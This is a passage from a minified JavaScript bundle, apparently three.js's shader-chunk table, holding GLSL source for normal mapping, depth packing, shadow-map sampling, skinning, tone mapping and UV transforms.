texelColor );\n\tdiffuseColor *= texelColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n#endif\n#ifdef USE_MAP\n\tvec4 mapTexel = texture2D( map, uv );\n\tdiffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tuniform mat3 uvTransform;\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tobjectNormal += morphNormal0 * morphTargetInfluences[ 0 ];\n\tobjectNormal += morphNormal1 * morphTargetInfluences[ 1 ];\n\tobjectNormal += morphNormal2 * morphTargetInfluences[ 2 ];\n\tobjectNormal += morphNormal3 * morphTargetInfluences[ 3 ];\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\tuniform float morphTargetBaseInfluence;\n\t#ifndef USE_MORPHNORMALS\n\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\ttransformed += morphTarget0 * morphTargetInfluences[ 0 ];\n\ttransformed += morphTarget1 * morphTargetInfluences[ 1 ];\n\ttransformed += morphTarget2 * morphTargetInfluences[ 2 ];\n\ttransformed += morphTarget3 * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\ttransformed += morphTarget4 * morphTargetInfluences[ 4 ];\n\ttransformed += morphTarget5 * morphTargetInfluences[ 5 ];\n\ttransformed += morphTarget6 * morphTargetInfluences[ 6 ];\n\ttransformed += morphTarget7 * morphTargetInfluences[ 7 ];\n\t#endif\n#endif",normal_fragment_begin:"#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#endif\n\t#ifdef USE_TANGENT\n\t\tvec3 tangent = normalize( vTangent );\n\t\tvec3 bitangent = normalize( vBitangent );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\ttangent = tangent * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t\tbitangent = bitangent * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#endif\n\t\t#if defined( TANGENTSPACE_NORMALMAP ) || defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tmat3 vTBN = mat3( tangent, bitangent, normal );\n\t\t#endif\n\t#endif\n#endif\nvec3 geometryNormal = normal;",normal_fragment_maps:"#ifdef OBJECTSPACE_NORMALMAP\n\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( TANGENTSPACE_NORMALMAP )\n\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\t#ifdef USE_TANGENT\n\t\tnormal = normalize( vTBN * mapN );\n\t#else\n\t\tnormal = perturbNormal2Arb( -vViewPosition, normal, mapN );\n\t#endif\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef OBJECTSPACE_NORMALMAP\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec3 mapN ) {\n\t\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\n\t\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tfloat scale = sign( st1.t * st0.s - st0.t * st1.s );\n\t\tvec3 S = normalize( ( q0 * st1.t - q1 * st0.t ) * scale );\n\t\tvec3 T = normalize( ( - q0 * st1.s + q1 * st0.s ) * scale );\n\t\tvec3 N = normalize( surf_norm );\n\t\tmat3 tsn = mat3( S, T, N );\n\t\tmapN.xy *= ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\treturn normalize( tsn * mapN );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef CLEARCOAT\n\tvec3 clearcoatNormal = geometryNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\t#ifdef USE_TANGENT\n\t\tclearcoatNormal = normalize( vTBN * clearcoatMapN );\n\t#else\n\t\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatMapN );\n\t#endif\n#endif",clearcoat_normalmap_pars_fragment:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256.,  256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ));\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w);\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\n\treturn linearClipZ * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn (( near + viewZ ) * far ) / (( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n\t\tconst vec2 offset = vec2( 0.0, 1.0 );\n\t\tvec2 texelSize = vec2( 1.0 ) / size;\n\t\tvec2 centroidUV = ( floor( uv * size - 0.5 ) + 0.5 ) * texelSize;\n\t\tfloat lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n\t\tfloat lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n\t\tfloat rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n\t\tfloat rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n\t\tvec2 f = fract( uv * size + 0.5 );\n\t\tfloat a = mix( lb, lt, f.y );\n\t\tfloat b = mix( rb, rt, f.y );\n\t\tfloat c = mix( a, b, f.x );\n\t\treturn c;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tshadow = (\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn shadow;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\tdp += shadowBias;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif",shadowmap_pars_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLight directionalLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tshadow *= all( bvec2( directionalLight.shadow, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLight spotLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tshadow *= all( bvec2( spotLight.shadow, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLight pointLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tshadow *= all( bvec2( pointLight.shadow, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform highp sampler2D boneTexture;\n\t\tuniform int boneTextureSize;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureSize ) );\n\t\t\tfloat y = floor( j / float( boneTextureSize ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureSize );\n\t\t\tfloat dy = 1.0 / float( boneTextureSize );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nuniform float toneMappingWhitePoint;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\n#define Uncharted2Helper( x ) max( ( ( x * ( 0.15 * x + 0.10 * 0.50 ) + 0.20 * 0.02 ) / ( x * ( 0.15 * x + 0.50 ) + 0.20 * 0.30 ) ) - 0.02 / 0.30, vec3( 0.0 ) )\nvec3 Uncharted2ToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( Uncharted2Helper( color ) / Uncharted2Helper( vec3( toneMappingWhitePoint ) ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( ( color * ( 2.51 * color + 0.03 ) ) / ( color * ( 2.43 * color + 0.59 ) + 0.14 ) );\n}",uv_pars_fragment:"#if ( defined( USE_UV ) && ! defined( UVS_VERTEX_ONLY ) )\n\tvarying vec2 vUv;\n#endif",uv_pars_vertex:"#ifdef USE_UV\n\t#ifdef UVS_VERTEX_ONLY\n\t\tvec2 vUv;\n\t#else\n\t\tvarying vec2 vUv;\n\t#endif\n\tuniform mat3 uvTransform;\n#endif",uv_vertex:"#ifdef USE_UV\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n#endif",uv2_pars_fragment:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",uv2_pars_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n\tuniform mat3 uv2Transform;\n#endif",uv2_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = ( uv2Transform * vec3( uv2, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( 